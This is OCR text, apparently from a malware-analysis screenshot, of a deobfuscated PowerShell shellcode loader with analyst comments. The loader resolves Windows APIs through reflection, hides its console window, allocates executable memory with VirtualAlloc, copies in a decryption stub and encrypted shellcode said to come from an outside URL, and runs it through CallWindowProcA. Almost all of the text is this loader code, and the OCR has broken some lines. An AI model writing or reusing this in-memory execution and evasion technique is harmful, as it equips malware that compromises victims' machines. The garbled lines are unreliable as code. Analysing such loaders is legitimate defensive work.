 1 function Neurarthr05 ($Vulgar123, $Intervolu) {
2 $Dyost = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split("\")[-1].Equals("System.dll") }).GetType("$Theolepsy1")
3 $Pathematic = $Dyost.GetMethod("GetProcAddress", [Type[]] @("System.Runtime.InteropServices.HandleRef", "string"))
4 return $Pathematic.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($Dyost.GetMethod(
"GetModuleHandle")).Invoke($null, @($Vulgar123)))), $Intervolu))
5 }
6
7 $Cortic = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((Neurarthr05 'USER32' 'ShowWindow'), (Neurarthr04 @([IntPtr], [UInt32]) ([IntPtr])))
8 $Pitauhusb = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((Neurarthr05 'kernel32' 'GetConsoleWindow'), (Neurarthr04 @([IntPtr]) ([IntPtr])))
9 $Syngna = $Pitauhusb.Invoke(0)
10 $Cortic.Invoke($Syngna, 0)
11 $Afkoblend = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((Neurarthr05 'kernel32' "VirtualAlloc"), (Neurarthr04 @([IntPtr], [UInt32], [UInt32], [UInt32]) (
IntPtr])))
12 $Glarma = "$Dyost = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\')[-1].Equals("System.dll") }).GetType("Microsoft.
Win32.UnsafeNativeMethods")
13 $Pathematic = $Dyost.GetMethod("GetProcAddress", [Type[]] @("System.Runtime.InteropServices.HandleRef", "string"))
14 return $Pathematic.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($Dyost.GetMethod("
GetModuleHandle")).Invoke($null, @($Vulgar123)))), $Intervolu))"
15 $Unantici3 = $Afkoblend.Invoke([IntPtr]::Zero, 655, 0x3000, 0x40) #allocate first buffer of 655 bytes as PAGE_EXECUTE_READWRITE (0x40 flag)
16 $Muedd = $Afkoblend.Invoke([IntPtr]::Zero, 10113024, 0x3000, 0x4) #allocate second buffer of 10113024 bytes as PAGE_READWRITE (0x4 flag)
17 [System.Runtime.InteropServices.Marshal]::Copy($Brdmaskin180, 0, $Unantici3, 655) # copy first 655 bytes (decryption stub) of a shellcode from https://teamtech24.com/Calcre.mso
(decoded base64 value stored in $Brdmaskin180)
18 $Osmundi186=209202-655
19 [System.Runtime.InteropServices.Marshal]::Copy($Brdmaskin180, 655, $Muedd, $Osmundi186) # copy additional 208547 bytes (encrypted shellcode) from https://teamtech24.com/Calcre.mso
(decoded base64 value stored in $Brdmaskin180)
20 $Mutin = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((Neurarthr05 'USER32' 'CallWindowProcA'), (Neurarthr04 @([IntPtr], [IntPtr], [IntPtr], [IntPtr], [
IntPtr]) ([IntPtr])))
21 $Mutin.Invoke($Unantici3,$Muedd,$Glarma,0,0) #execute shellcode entry point via CallWindowProcA